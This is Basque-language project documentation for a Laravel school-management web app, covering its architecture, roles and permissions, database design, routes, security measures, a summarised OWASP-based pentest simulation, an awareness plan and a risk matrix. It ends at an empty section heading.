
Eta hemen GPO funtzionamenduan ikuskiko dugu



1. Proiektuaren aurkezpena eta helburuak
Eskolak hezkuntza-ingurune baterako sortutako web aplikazioa da. Plataformaren helburua ikasle, irakasle eta administratzaileek ikastaroak, klaseak, erabiltzaileak, matrikulazioak eta material didaktikoak modu zentralizatuan kudeatzea da. Aplikazioak rol bakoitzari dagokion lan-eremua eskaintzen dio, eta baimenak zerbitzariaren aldean kontrolatzen dira.

1.1. Helburu nagusiak
- Ikasleei beren klaseari dagokion ikastaro-katalogoa eskaintzea eta ikastaroetan izena emateko aukera ematea.
- Irakasleei esleitutako ikastaroak, ikasleak eta material didaktikoak kudeatzeko gune propioa ematea.
- Administratzaileei erabiltzaile, rol, klase eta ikastaroen kudeaketa zentralizatua eskaintzea.
- Erregistro segurua eskaintzea posta elektronikoz bidalitako egiaztapen-kode baten bidez.
- Gaztelania, euskara eta ingelesa onartzea, interfazea erabiltzailearen hizkuntza-hautaketara egokituz.
- Datuen osotasuna eta sarbide-kontrola Laravel-en balidazio, Gate, middleware eta datu-baseko murrizketen bidez bermatzea.

1.2. Aplikazioaren fitxa teknikoa
Elementua | Egungo konfigurazioa
Aplikazioaren izena | Eskolak
Backend Framework | Laravel 13.17
PHP Bertsioa | PHP ^8.3 (CI ingurunean PHP 8.4)
Datu-basea | MySQL, 127.0.0.1:3306, Talde3
Frontend | Blade + Tailwind CSS 4 + Vite 8
Autentifikazioa | Laravel Auth + Google OAuth
Saioak | Datu-basean gordetzen dira (database driver)
Hizkuntzak | eu / es / en
Posta zerbitzua | SMTP (Gmail host-a konfigurazioan)
Bertsio-kontrola | Git + GitHub Actions

2. Erabilitako teknologiak

2.1. Backend-a
Backend-a PHP eta Laravel framework-arekin dago garatuta. Laravel-ek MVC eredua erabiltzen du: Models datu-baseko entitateak ordezkatzen dituzte, Controllers-ek aplikazioaren logika kudeatzen dute eta Blade Views-ek erabiltzaileari HTML interfazea erakusten diote.
Teknologia | Erabilera
PHP 8.3+ | Zerbitzariaren aldeko programazio-lengoaia nagusia.
Laravel 13 | MVC egitura, routing-a, autentifikazioa, balidazioa, ORM-a eta segurtasun-mekanismoak.
Eloquent ORM | User, Course, Enrollment, SchoolClass eta CourseMaterial ereduen bidez datu-basearekin lan egiteko.
Blade | HTML bistak osatzeko Laravel-en txantiloi-sistema.
MySQL | Aplikazioaren datu iraunkorrak gordetzeko datu-base erlazionala.
Composer | PHP mendekotasunak kudeatzeko pakete-kudeatzailea.

2.2. Frontend-a
Interfazearen eraikuntzan Blade txantiloiak, JavaScript, Tailwind CSS 4 eta Vite 8 erabiltzen dira. Frontend-ak tema argia eta iluna kudeatzen ditu, administrazio-panelean fitxen arteko nabigazioa eskaintzen du eta formularioen egoerak kontrolatzen ditu.

2.3. Garapen- eta kalitate-tresnak
- Laravel Pint: PHP kodearen formatua eta estilo-arauak egiaztatzeko.
- Larastan / PHPStan: Analisi estatikoa egiteko (maila: 5).
- PHPUnit: Backend probak eta test unitarioak exekutatzeko.
- Node test runner: Frontend interakzioak eta DOM portaera egiaztatzeko.
- jscpd: Kode bikoiztua detektatzeko (%5eko atalasearekin).
- composer audit: PHP mendekotasunen segurtasun-ahultasun ezagunak bilatzeko.
- GitHub Actions: Build-a, kalitate-kontrola eta testak automatikoki exekutatzeko pipeline-a.

3. Arkitektura, egitura eta azpiegitura

3.1. Proiektuaren egitura eta direktorioak
Proiektuaren erroan GitHub Actions konfigurazioa dago, eta aplikazio nagusia Ikasgune direktorioaren barruan kokatzen da. Laravel-en konbentzioei jarraituz antolatzen da.
Direktorioa / Fitxategia | Funtzioa
app/Models | Datu-baseko entitateak eta haien arteko erlazioak.
app/Http/Controllers | Eskaeren logika: autentifikazioa, ikastaroak, administrazioa, irakasleak, profila...
app/Http/Requests | Formularioen balidazio-arau espezifikoak.
app/Http/Middleware | Hizkuntza ezartzea eta ikaslearen profil akademikoa osatuta dagoela kontrolatzea.
app/Providers/AppServiceProvider.php | Gate baimenak eta pasahitz-berreskurapeneko posta pertsonalizatzea.
database/migrations | Taulen sorrera, egitura eta eskema-aldaketak.
resources/views | Blade bistak: login, erregistroa, ikastaroak, administrazioa, irakasle-gunea...
routes/web.php | Web aplikazioaren endpoint eta middleware definizio guztiak.
.env | Ingurunearen konfigurazio lokala (sekretuak ez dira bertsio-kontrolean idazten).
.github/workflows | CI/CD eta kode-kalitatearen automatizazio-fitxategiak.

3.2. MVC fluxuaren adibidea
- Erabiltzaileak /cursos helbidera HTTP eskaera bat egiten du.
- routes/web.php fitxategiak CourseController::index metodoa exekutatzen du.
- Kontrolatzaileak Course eredua erabiltzen du datu-baseko ikastaroak kontsultatzeko eta erabiltzailearen arabera iragazteko.
- Kontrolatzaileak courses/index.blade.php bistari datuak bidaltzen dizkio.
- Blade txantiloi-sistemak HTML erantzuna sortzen du eta nabigatzaileak erabiltzaileari erakusten dio.

3.3. Azpiegitura eta hedapena Proxmox ingurunean
Aplikazioaren produkzio-azpiegitura Proxmox ingurune birtualizatuan desmuntatuta dago, zerbitzuen arteko isolamendua eta segurtasuna bermatzeko:
- Web Zerbitzaria: Ubuntu Server sistema eragilean host-eatuta dago, Nginx web zerbitzaria erabiliz aplikazioaren eskaerak kudeatzeko eta zerbitzu gisa exekutatzeko.
- Datu-base Zerbitzaria: MySQL datu-basea node isolatu batean gordetzen da, 192.168.20.10 IP helbide pribatuarekin.
- Datu-fluxua: Web orrian egindako aldaketa eta eskaera guztiak sare lokal seguru baten bidez bidaltzen dira datu-baseko zerbitzarira.

4. Erabiltzaile motak eta baimen-sistema

4.1. Erabiltzaile-rolak
Aplikazioak hiru erabiltzaile-profil nagusi bereizten ditu. Rolak users taulako is_admin eta is_teacher eremu boolearren bidez kontrolatzen dira. Ikaslea bi eremu horiek false direnean identifikatzen da.
Rola | Identifikazioa | Baimen nagusiak
Administratzailea | is_admin = true | Administrazio-panela; erabiltzaileak, klaseak eta ikastaroak sortu/aldatu/ezabatu; irakasleak ikastaroetara esleitu.
Irakaslea | is_teacher = true | Bere ikastaroak kudeatu, ikasleak lotu/deslotu, materialak igo/ezabatu eta ikastaroen estatistikak ikusi.
Ikaslea | is_admin = false  is_teacher = false | Profil akademikoa osatu, baimendutako ikastaroak ikusi, matrikulatu, "Nire ikastaroak" gunea erabili eta materialak deskargatu.

4.2. Gate bidezko baimen-sistema
Sarbide-kontrola zerbitzariaren aldean ziurtatzen da Laravel-en Gate mekanismoa erabiliz:
Gate::define('access-admin', fn($user) => $user->is_admin === true);
Gate::define('access-teacher', fn($user) => $user->is_teacher === true);
Gate::define('manage-course', fn($user, $course) => $user->is_teacher === true && $course->teacher_id === $user->id);

5. Funtzionalitate nagusiak

5.1. Erregistroa eta kontuaren egiaztapena
Erregistroan izena, emaila eta pasahitza eskatzen dira (pasahitzak gutxienez 12 karaktere izan behar ditu). Datuak bidaltzean, aplikazioak 6 digituko ausazko kode bat sortzen du eta posta elektronikoz bidaltzen du. Kodearen hash-a saioan gordetzen da (10 minutuko iraungipena, gehienez 5 saiakera). Kode zuzena sartzean kontua aktibatzen da eta email_verified_at eremua betetzen da.

5.2. Saioa hasi eta Google bidezko sarbidea (OAuth)
Login arruntak emaila eta pasahitza erabiltzen ditu, eta is_registered = true duten kontuak bakarrik onartzen ditu. Gainera, Google OAuth bidezko sarbidea dago integratuta. Callback prozesuan state balioa egiaztatzen da CSRF erasoak saihesteko, eta egiaztatutako posta elektronikoak soilik baimentzen dira.

5.3. Profil akademikoa
Ikasleek jaiotze-data eta school_class_id eremua bete behar dituzte. EnsureStudentProfile middleware-ak ikasle bat ikastaroetara edo aginte-panelera sartzen saiatzen bada eta profil hori osatu gabe badago, automatikoki /perfil-academico orrira birbideratzen du.

5.4. Ikastaroen katalogoa
Katalogoak bilaketa, kategoria zein mailaren araberako iragazkiak eta ordenazioa eskaintzen ditu (iraupena, data edo matrikulazio kopurua). Ikasleek ezin dituzte ikastaro guztiak ikusi: beren klasearekin lotuta dagoen irakasle batek ematen dituen ikastaroak bakarrik ikus ditzakete.

5.5. Matrikulazioak
Ikasle batek ikusgai duen ikastaro batean izena eman dezake. enrollments taulan user_id + course_id bikoteak UNIQUE murrizketa du, erabiltzaile bera ikastaro berean bi aldiz matrikulatzea eragotziz.

5.6. Irakasle-gunea
- Esleitutako ikastaroak zerrendatzea.
- Bere klaseetako ikasle erregistratuak hautatzea eta ikastaroetan sartzea/kentzea.
- Material didaktikoak igotzea eta ezabatzea (PDF, Office, testua eta irudiak, gehienez 5 MB fitxategiko).
- Matrikulazioen eta fitxategien erabilera-estatistikak bistaratzea.

5.7. Administrazio-panela
Administratzaileak erabiltzaile, ikastaro eta klaseen kudeaketa osoa egiten du. Administraziotik erabiltzaile berriak sortzean, is_registered = false egoeran uzten dira ausazko pasahitz sendo batekin, ondoren erabiltzaileak kontua bere kabuz aktiba dezan.

6. Datu-basearen diseinua

6.1. Taula nagusiak
Taula | Funtzio nagusia | Erlazio garrantzitsuak
users | Erabiltzaileen identitatea, kontaktua, rolak eta profil akademikoa. | school_class_id → school_classes.id
courses | Ikastaroen izenburua, deskribapena, kategoria, maila, iraupena eta irakaslea. | teacher_id → users.id
enrollments | Ikasleen eta ikastaroen arteko matrikulazioak. | user_id → users.id  course_id → courses.id  UNIQUE(user_id, course_id)
school_classes | Ikastetxeko klaseak edo taldeak. | Izena bakarra (UNIQUE).
school_class_teacher | Klase baten eta irakasleen arteko N:M erlazioa. | school_class_id + user_id (PK konposatua).
course_materials | Ikastaro bati lotutako fitxategi didaktikoak. | course_id → courses.id (Cascade ezabatzean).
sessions | Autentifikazio-saioen biltegiratzea. | user_id indexatua.
password_reset_tokens | Pasahitza berreskuratzeko tokenak. | email gako nagusi gisa.

6.2. Ereduen arteko erlazio logikoa
- SchoolClass 1 : N User: Klase batek ikasle asko izan ditzake.
- SchoolClass N : M Teacher: Klase baten eta irakasleen arteko erlazioa school_class_teacher taularen bidez bideratzen da.
- Teacher 1 : N Course: Irakasle batek hainbat ikastaro eman ditzake.
- User N : M Course: Ikasleen eta ikastaroen arteko matrikulazioa enrollments pivot taularen bidez egiten da.
- Course 1 : N CourseMaterial: Ikastaro batek fitxategi didaktiko anitz eduki ditzake.

6.3. Datuen osotasunerako mekanismoak
Atzerriko gakoek (foreign keys) datuen arteko koherentzia babesten dute:
- Matrikulazioak eta materialak automatikoki ezabatzen dira (cascadeOnDelete) dagokion ikastaroa ezabatzean.
- Irakasle bat ezabatzean, courses.teacher_id eremua NULL bihurtzen da (nullOnDelete).
- Klase bat ezabatzean, ikasleen users.school_class_id eremua NULL bihurtzen da.

7. Ibilbide eta kontrolatzaile nagusiak (Routing)

HTTP Metodoa | Ibilbidea (Route) | Kontrolatzailea / Ekintza | Sarbide Baimena
GET | / | HomeController | Publikoa
GET | /cursos | CourseController@index | Publikoa (iragazki bidez)
GET | /cursos/{course} | CourseController@show | Publikoa
GET / POST | /register | RegistrationController | Bisitaria (Guest)
GET / POST | /register/verificar | RegistrationController | Bisitaria (Guest)
GET / POST | /login | SessionController | Bisitaria (Guest)
GET | /login/google | GoogleAuthController@redirect | Bisitaria (Guest)
GET | /login/google/callback | GoogleAuthController@callback | Bisitaria (Guest)
GET / PUT | /perfil | AccountProfileController | Autentifikatua (Auth)
GET / PUT | /perfil-academico | StudentProfileController | Autentifikatua (Auth), Ikaslea
GET | /mis-cursos | EnrollmentController@index | Autentifikatua (Auth)
POST | /cursos/{course}/inscripciones | EnrollmentController@store | Autentifikatua (Auth)
GET | /admin | AdminController@index | Auth + access-admin
POST/PUT/DELETE | /admin/usuarios/... | AdminUserController | Auth + access-admin
POST/PUT/DELETE | /admin/cursos/... | AdminCourseController | Auth + access-admin
POST / PUT | /admin/clases/... | SchoolClassController | Auth + access-admin
GET | /docencia | TeacherController@index | Auth + access-teacher
POST / DELETE | /docencia/cursos/{course}/alumnos/... | TeacherController | Auth + manage-course
POST / DELETE | /docencia/cursos/{course}/materiales/... | TeacherController | Auth + manage-course
GET | /materiales/{courseMaterial}/descargar | TeacherController@download | Auth + Baimen zehatza
POST | /logout | SessionController@destroy | Autentifikatua (Auth)

8. Segurtasun-neurriak eta protokoloak

8.1. Babes-mekanismo orokorrak
Neurria | Inplementazioaren xehetasuna
Pasahitzan Hash-a | User ereduan 'password' => 'hashed' cast-a erabiltzen da (Bcrypt).
Pasahitzen Sinesgarritasuna | Gutxienez 12 karaktere (gehienez 72).
Login Rate Limiting | Email + IP gakoarekin gehienez 5 saiakera; blokeoa 60 segundoz.
Erregistro Rate Limiting | Bideratzean throttle eta block middleware-ak inplementatuta.
Egiaztapen-kodea | 6 digituko kodea, hash bidez gordeta, 10 minutuko muga eta gehienez 5 saiakera.
CSRF Babesa | Laravel-en web middleware stack-a eta token bidezko egiaztapena.
Autorizazio Handitua | access-admin, access-teacher eta manage-course Gate-ak zerbitzarian.
Saio Berrerabilpenaren Aurka | Login zein Google OAuth ondoren session()->regenerate() exekutatzen da.
Logout Segurua | Saioa invalidatu eta CSRF token berria sortzen da.
Pasahitza Aldatzean | remember_token berritzen da eta saio aktibo guztiak baliogabetzen dira.
Fitxategien Igoera | MIME mota zehatzak, luzapen baimenduak eta gehienez 5 MB fitxategiko.
Datu-basearen Osotasuna | Atzerriko gakoak, UNIQUE mugak eta ezabatze kaskatuak.

8.2. Administratzaile bakarra ez galtzeko babesa
AdminUserController-ek transakzioak eta lockForUpdate hautapenak erabiltzen ditu administratzaile bati rola kentzean edo kontua ezabatzean. Honek lehia-baldintzetan (race conditions) gutxienez administratzaile aktibo bat sistemean geratzen dela ziurtatzen du. Gainera, administratzaile batek ezin du bere kontua ezabatu panel bidez.

8.3. Produkzioko segurtasun-gomendioak
- APP_DEBUG=false ezartzea produkzio ingurunean.
- HTTPS protokoloa behartzea eta SESSION_SECURE_COOKIE=true aktibatzea.
- .env fitxategia sekretuen kudeatzaile seguru batean gordetzea eta bertsio-kontroletik kanpo uztea.
- Google OAuth eta SMTP gakoak aldizka berritzea.
- Igotako fitxategien biltegiratze-baimenak murriztea eta aldizkako babes-kopiak (backup) automatizatzea.

9. Pentesting simulazioa eta ahultasunen azterketa

9.1. Metodologia eta azterketa-ingurunea
Aplikazioaren segurtasuna ebaluatzeko, pentesting simulazio bat burutu da OWASP Top 10 metodologian oinarrituta, garapen eta azterketa ingurune kontrolatuan.

9.2. Simulatutako eraso-kasuak (OWASP Top 10)
- A01:2021 – Broken Access Control: Erabiltzaile ikasle baten saiotik URL bidez /admin edo /docencia bideetara zuzenean sartzeko saiakerak.
- A02:2021 – Cryptographic Failures: Posta bidez bidalitako egiaztapen-kodeak eta pasahitzak testu lautik hautemateko saiakerak.
- A03:2021 – Injection (SQLi & XSS): Inprimakietan eta bilaketa-eremuetan SQL komandoak eta Script kaltegarriak (<script>) txertatzeko saiakerak.
- A07:2021 – Identification and Authentication Failures: Indar gordinez (Brute Force) saioa hasten saiatzea atalase-mugarik gabe.

9.3. Emaitzak eta aplikatutako arintze-neurriak
- Sarbide-kontrola: Gate eta middleware bidezko egiaztapenak eskaera guztiak blokeatu zituen (403 Forbidden erantzuna emanez).
- Injertzioak: Laravel-en Query Builder / Eloquent ORM-ak (prepared statements) SQL injertzioak prebenitu zituen, eta Blade txantiloiek HTML automatikoki ihes egiten dutenez XSS erasoak baliogabetu ziren.
- Brute Force: Rate-limiting middleware-ak IP eta posta bidezko blokeoa ezarri zuen 5 ahalegin huts egin ondoren.

9.4. Laborategiko pentesting praktika eta analisi forensea
2026ko urriaren 2ko praktikan, Kali Linux ekipotik (192.168.10.11) Ubuntu zerbitzaria (192.168.10.22) aztertu zen, tokiko sareko ingurune kontrolatuan. Praktika horren helburua zerbitzuen segurtasuna eta ustiapenen aztarnak dokumentatzea da. Ingurune hau bereizita dago dokumentu honetan deskribatutako Eskolak aplikazioaren hedapenetik.
Eranskin B-k segurtasun auditoretzaren txostena jasotzen du; Eranskin C-k erabilitako faseak, tresnak eta komandoak; eta Eranskin D-k ebidentziak babesteko, eskuratzeko eta Wireshark bidez aztertzeko txantiloiak.
Analisi forenseko txantiloiak osatzeko, hash balio errealak, trafiko kapturaren egiaztapenak eta dagozkien pantaila argazkiak gehitu behar dira. Betetzeko markak mantendu dira.

10. Prebentzio-plana eta enpresaren kontzientziazioa
Kontzientziazio-planaren helburua langile eta erabiltzaile guztiek zibersegurtasunaren garrantzia ulertzea eta eguneroko lanean jokabide seguruak barneratzea da.

10.1. Helburu tekniko zein antolakuntzazkoak
- Phishing, iruzur elektroniko eta mezu susmagarriak identifikatzeko gaitasuna garatzea.
- Pasahitz sendoak erabiltzea eta Faktore Anitzeko Autentifikazioa (MFA) orokortzea.
- Kredentzialak eta kontuak sekula ez partekatzea.
- Informazio konfidentziala eta datu pertsonalak modu babestuan tratatzea (DBEO / GDPR betez).
- Kanpoko gailu ezezagunak (USB) ez kargatzea edo konektatzea.
- Lanpostutik urruntzean pantaila eta ekipoa beti blokeatzea.
- Segurtasun-intzidenteak azkar jakinarazteko ohitura hartzea.

10.2. Prestakuntza-ekintzak eta ohitura seguruak
Langile berriek erakundean sartzean oinarrizko segurtasun-prestakuntza jaso behar dute. Horrez gain, urtean behin gutxienez berritze-saioak egingo dira, gai hauen inguruan: Phishing, Pasahitz kudeatzaileak, Sare publikoen arriskuak eta Gailu korporatiboen erabilera segurua.

10.3. Phishing simulazioak
Sei hilerik behin phishing simulazio kontrolatuak egingo dira, erakundeko kideen erreakzioa aztertzeko. Simulazioen helburua hezitzailea da: ahulguneak hauteman eta prestakuntza pertsonalizatua eskaintzea.

10.4. Pasahitzen politika eta MFA
Gutxieneko luzera: 12 karaktere (letra larriak, xeheak, zenbakiak eta ikurrak). Pasahitz bera ez berrerabiltzea zerbitzu ezberdinetan eta MFA aktibatzea erakundeko kudeaketa-kontu guztietan.

10.5. Intzidenteen komunikazio-protokoloa
Erabiltzaile batek anomaliren bat hautematen duenean (mezu susmagarria, ezohiko saio-hasiera, ordenagailuaren portaera strandoa), berehala jakinarazi beharko dio sistemaren administratzaileari.

10.6. Plangintza eta maiztasun-matrizea
Jarduera | Maiztasuna
Oinarrizko prestakuntza | Langile berria sartzean
Segurtasun-prestakuntzaren berrikuspena | Urtero
Phishing simulazioa | 6 hilean behin
Pasahitz eta MFA politiken berrikuspena | 6 - 12 hilean behin
Segurtasun-oharrak eta alerta laburrak | Beharren arabera
Intzidente baten simulazioa (Crisis exercise) | Urtero

10.7. Planaren jarraipena eta ebaluazioa
Planaren eraginkortasuna neurtzeko adierazleak: prestakuntzako parte-hartze portzentajea, phishing simulazioetan eroritakoen tasa gutxitzea eta jakinarazitako intzidente kopurua.

11. Arriskuen analisia eta arrisku-taula
Arriskuen ebaluazioak informazio-sistemei eta web aplikazioari eragin diezaieketen mehatxuak identifikatzen ditu. Arrisku bakoitza Probabilitatea (P: 1-5) eta Inpaktua (I: 1-5) biderkatuz kalkulatzen da.

11.1. Arriskuen ebaluazio-matrizea
Arriskua | Prob. | Inp. | Maila | Prebentzio-neurriak | Hondar-arriskua
Phishing bidez kredentzialak lapurtzea | 4 | 4 | 16 | MFA, phishing prestakuntza, email iragazkiak. | Ertaina
Pasahitz ahulak erabiltzea | 3 | 4 | 12 | 12 karaktereko gutxienekoa, MFA, kudeatzailea. | Baxua
Malware / Ransomware infekzioa | 3 | 5 | 15 | Antivirus/EDR, backup-ak, eguneraketak. | Ertaina
Datu-baseko informazioaren lapurreta | 2 | 5 | 10 | Sarbide-murrizketak, isolamendua (192.168.20.10). | Baxua
SQL Injection erasoa | 2 | 5 | 10 | Laravel ORM, prepared statements, balidazioak. | Baxua
Baimenik gabeko sarbidea (RBAC akatsa) | 3 | 5 | 15 | Rolak, Gate baimenak, saio-kontrola. | Baxua-Ertaina
Zerbitzariaren konfigurazio okerra | 3 | 4 | 12 | Hardening-a, firewall-a, auditoretzak. | Baxua
Datuen ustekabeko ezabaketa | 3 | 4 | 12 | Backup automatikoak, berreskuratze probak. | Baxua
Gailu baten galera edo lapurreta | 2 | 4 | 8 | Disko-zifratzea, pasahitza, urruneko garbiketa. | Baxua
Barneko erabiltzailearen erabilera okerra | 2 | 5 | 10 | Gutxieneko pribilegioaren printzipioa, log-ak. | Ertaina
Zerbitzuaren etenaldia (Downtime) | 3 | 3 | 9 | Proxmox HA, monitorizazioa, backup-ak. | Baxua
Software zaharkitua / Ahuleziak | 3 | 4 | 12 | Patch politika, composer audit, automatizazioa. | Baxua

11.2. Arrisku-mailen interpretazioa
Puntuazioa | Maila | Jarduketa-protokoloa
1 - 4 | Baxua | Kontrol arruntak mantendu eta aldizka berrikusi.
5 - 9 | Ertaina | Prebentzio-neurriak berrikusi eta hobekuntzak planifikatu.
10 - 15 | Altua | Ekintza zuzentzaileak lehenetsi eta epe laburrean aplikatu.
16 - 25 | Oso altua | Berehalako neurriak hartu eta zuzendaritzaren jarraipena ezarri.

11.3. Arrisku nagusien tratamendua
